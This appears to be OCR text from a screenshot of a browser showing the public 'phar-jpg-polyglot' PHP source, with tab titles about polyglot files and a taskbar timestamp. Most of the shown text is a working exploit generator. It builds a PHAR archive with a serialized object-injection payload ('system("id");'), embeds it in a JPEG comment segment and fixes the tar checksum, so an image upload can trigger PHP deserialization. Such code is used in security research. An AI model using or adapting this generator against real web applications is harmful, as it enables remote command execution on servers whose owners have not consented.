 Polyglot Files: a Hacker's best frie
Polyglot (computing) - Wikipedia
polyglot-files · GitHub Topics · Gi
phar-jpg-polyglot/phar_jpg_poly
github.com/kunte0/phar-jpg-polyglot/blob/master/phar_jpg_polyglot.php
3
4 function generate_base_phar($o, $prefix){
5 global $tempname;
6 @unlink($tempname);
7 $phar = new Phar($tempname);
8 $phar->startBuffering();
9 $phar->addFromString("test.txt", "test");
10 $phar->setStub("$prefix<?php __HALT_COMPILER(); ?>");
11 $phar->setMetadata($o);
12 $phar->stopBuffering();
13
14 $basecontent = file_get_contents($tempname);
15 @unlink($tempname);
16 return $basecontent;
17 }
18
19 function generate_polyglot($phar, $jpeg){
20 $phar = substr($phar, 6); // remove <?php dosent work with prefix
21 $len = strlen($phar) + 2; // fixed
22 $new = substr($jpeg, 0, 2) . "\xff\xfe" . chr(($len >> 8) & 0xff) . chr($len & 0xff) . $phar . substr($jpeg, 2);
23 $contents = substr($new, 0, 148) . "        " . substr($new, 156);
24
25 // calc tar checksum
26 $chksum = 0;
27 for ($i=0; $i<512; $i++){
28 $chksum += ord(substr($contents, $i, 1));
29 }
30 // embed checksum
31 $oct = sprintf("%07o", $chksum);
32 $contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
33 return $contents;
34 }
35
36
37 // pop exploit class
38 class PHPObjectInjection {}
39 $object = new PHPObjectInjection;
40 $object->inject = 'system("id");';
41 $object->out = 'Hallo World';
42
43
44
45 // config for jpg
phar-jpg-polyglot/...
David Buchanan on ...
C:\Users\admin\Do...
7:33 PM
4/24/2023